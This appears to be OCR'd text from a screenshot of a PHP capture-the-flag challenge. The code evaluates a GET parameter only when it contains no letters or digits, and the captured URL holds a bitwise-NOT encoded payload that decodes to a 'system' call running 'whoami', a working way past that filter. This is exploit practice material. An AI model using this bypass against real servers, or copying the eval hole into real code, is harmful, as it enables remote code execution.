 <?php
highlight_file(__FILE__);
if (!preg_match('/[a-z0-9]/i', $_GET['shell'])) {
    eval($_GET['shell']);
}
nayst
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost/test.php?shell=(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);